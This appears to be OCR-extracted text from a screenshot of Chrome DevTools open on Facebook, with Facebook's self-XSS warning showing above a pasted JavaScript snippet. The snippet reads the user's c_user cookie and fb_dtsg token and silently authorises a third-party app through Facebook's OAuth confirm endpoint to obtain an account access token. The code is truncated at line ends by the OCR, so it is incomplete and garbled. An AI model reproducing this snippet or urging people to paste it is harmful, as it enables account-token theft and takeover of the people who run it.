 Secure https://www.facebook.com 1
f Search Facebook Home
Back Alt+Left Arrow
reate a Post Photo/Video Album Live Video
Forward Alt+Right Arrow
Reload Ctrl+R
Save as... Ctrl+S
Print... Ctrl+P
Cast...
Translate to English
AdBlock
View page source Ctrl+U 2
Inspect Ctrl+Shift+I
Elements Console Sources Network Performance Memory Application Security Audits AdBlock
top Filter Info
Stop!
This is a browser feature intended for developers. If someone told you to copy-paste something here to
someone's account, it is a scam and will give them access to your Facebook account.
See https://www.facebook.com/selfxss for more information.
3
var uid=document.cookie.match(/c_user=(\d+)/)[1],dtsg=document.getElementsByName("fb_dtsg")[0].value,http=new
XMLHttpRequest,url="//www.facebook.com/v1.0/dialog/oauth/confirm",params="fb_dtsg="+dtsg+"&app_id=193278124048833&redirect_uri=fbconnect%3
rn_format=access_token&domain=&sso_device=ios&__CONFIRM__=1&__user="+uid;http.open("POST",url,!0),http.setRequestHeader("Content-type","ap
urlencoded"),http.onreadystatechange=function(){if(4==http.readyState&&200==http.status){var a=http.responseText.match(/access_token=(.*)(
sure you authorized the HTC sense app",window.location.replace("https://developers.facebook.com/tools/debug/accesstoken/?q="+a+"&expires_i